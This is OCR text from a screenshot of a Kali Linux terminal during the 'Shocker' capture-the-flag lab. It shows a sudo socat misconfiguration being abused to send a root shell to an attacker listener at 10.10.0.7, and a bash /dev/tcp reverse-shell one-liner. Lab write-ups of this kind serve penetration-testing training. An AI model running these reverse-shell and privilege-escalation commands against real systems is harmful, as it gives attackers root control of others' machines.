 Home
Kali Linux
- : sudo nc — Konsole
File Edit View Bookmarks Settings Help
- : sudo openvpn
lay-warnings
shocker : socat
motasem@kali:~/Desktop/shocker$ socat file:`tty`,raw,echo=0 tcp-listen:12345
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
- : sudo nc
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on shock:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on shock:
    (root) NOPASSWD: /usr/bin/socat
bash-4.3$ ./socat tcp-connect:10.10.0.7:12345 exec:/bin/sh,pty,stderr,setsid,sigint,sane
shocker : python
> /bin/bash -i >& /dev/tcp/10.10.0.7/4545 0>&1
> No response
>
- : sudo nc — Konsole
GitHub - nccgroup/shocker: A tool ...
7:50 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:50
13/10/2020